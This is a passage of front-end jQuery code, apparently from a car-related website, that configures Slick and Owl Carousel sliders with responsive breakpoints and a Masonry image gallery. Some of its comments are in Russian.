    {
				breakpoint: 1200,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1,
					dots: true,
					arrows: false

				}
			},
			{
				breakpoint: 768,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1,
					dots: true,
					arrows: false

				}
			},
			{
				breakpoint: 480,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1,
					dots: true,
					arrows: false
				}
			}

		]
    });
  
    //галерея
    
    var sizer = '.sizer4';
    var container = $('.gallery');

    container.imagesLoaded(function(){
    	container.masonry({
    		itemSelector: '.item-masonry',
    		columnWidth: sizer,
    		percentPosition: true
    	});
    });
    
    //OWL carusel
/*   $('.owl-carousel-1').owlCarousel({
                loop:true, //Зацикливаем слайдер
                margin:10, //Отступ от элемента справа в 50px
                nav:false, //Отключение навигации
                autoplay:true, //Автозапуск слайдера
                smartSpeed:1000, //Время движения слайда
                autoplayTimeout:5000, //Время смены слайда
                responsive:{ //Адаптивность. Кол-во выводимых элементов при определенной ширине.
                    0:{
                        items:1
                    },
                    800:{
                        items:2
                    },
                    1000:{
                        items:3
                    },
                    1300:{
                        items:4
                    }
                }
            });*/

            $('.all-auto-slider').owlCarousel({
                loop:true, //Зацикливаем слайдер
                margin:10, //Отступ от элемента справа в 50px
                nav:true, //Отключение навигации
                dots:false,
                autoplay:true, //Автозапуск слайдера
                smartSpeed:1000, //Время движения слайда
                autoplayTimeout:5000, //Время смены слайда
                autoplayHoverPause: true,
                responsive:{ //Адаптивность. Кол-во выводимых элементов при определенной ширине.
                    0:{
                        items:1
                    },
                    700:{
                        items:2
                    },
                    1000:{
                        items:3
                    },
                    1300:{
                        items:3.5
                    }
                }
            });
  
  //слайдер автомобилей в карточке
  
    $('.car-slider-for').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: false,
        dots: false,
        autoplay: true,
        prevArrow: '<button type = "button" class = "slick-prev"><i class="fa fa-angle-left" aria-hidden="true"></i></ button>',
        nextArrow: '<button type = "button" class = "slick-next"><i class="fa fa-angle-right" aria-hidden="true"></i></ button>',
        // fade: true,
        asNavFor: '.car-slider-nav'
    });

    $('.car-slider-nav').slick({
        slidesToShow: 4,
        slidesToScroll: 1,
        autoplay: true,       
        dots: false,
        arrows: false,
        focusOnSelect: true,
        prevArrow: '<button type = "button" class = "slick-prev"><i class="fa fa-angle-left" aria-hidden="true"></i></ button>',
        nextArrow: '<button type = "button" class = "slick-next"><i class="fa fa-angle-right" aria-hidden="true"></i></ button>',
        asNavFor: '.car-slider-for',

    });


});